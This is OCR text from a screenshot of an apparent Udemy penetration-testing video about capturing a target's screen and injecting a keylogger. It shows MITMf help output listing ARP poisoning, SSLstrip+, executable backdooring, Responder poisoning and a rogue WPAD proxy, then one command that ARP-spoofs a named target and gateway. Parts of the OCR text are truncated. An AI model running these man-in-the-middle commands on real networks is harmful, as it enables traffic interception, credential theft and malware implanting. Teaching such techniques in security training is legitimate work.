 Applications Places VLC media player Tue 12:15 PM 1
6. Capturing Screen Of Target & Injecting a Keylogger.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Activities Terminator Thu 11:49 ie
root@kali: ~
root@kali: ~ 146x40
--targets TARGETS Specify host/s to poison [if ommited will default to subnet]
--ignore IGNORE Specify host/s not to poison
--arpmode {rep,req} ARP Spoofing mode: replies (rep) or requests (req) [default: rep]
SMBTrap:
Exploits the SMBTrap vulnerability on connected clients
--smbtrap Load plugin 'SMBTrap'
SSLstrip+:
Enables SSLstrip+ for partial HSTS bypass
--hsts Load plugin 'SSLstrip+'
FilePwn:
Backdoor executables being sent over http using bdfactory
--filepwn Load plugin 'FilePwn'
Replace:
Replace arbitrary content in HTML content
--replace Load plugin 'Replace'
Responder:
Poison LLMNR, NBT-NS and MDNS requests
--responder Load plugin 'Responder'
--analyze Allows you to see NBT-NS, BROWSER, LLMNR requests without poisoning
--wredir Enables answers for netbios wredir suffix queries
--nbtns Enables answers for netbios domain suffix queries
--fingerprint Fingerprint hosts that issued an NBT-NS or LLMNR query
--lm Force LM hashing downgrade for Windows XP/2003 and earlier
--wpad Start the WPAD rogue proxy server
--forcewpadauth Set this if you want to force NTLM/Basic authentication on wpad.dat file retrieval. This might cause a login prompt in som
e specific cases. Therefore, default value is False
--basic Set this if you want to return a Basic HTTP authentication. If not set, an NTLM authentication will be returned
Use wisely, young Padawan.
root@kali:~# mitmf --arp --spoof --gateway 10.20.14.1 --targets 10.20.14.206 -i eth0 --screen --
Udemy
01:26 05:07
100%
5. DNS
poofing -
directing ...
Wireshark
- Basic
erview & ...
ed (64.3 MB)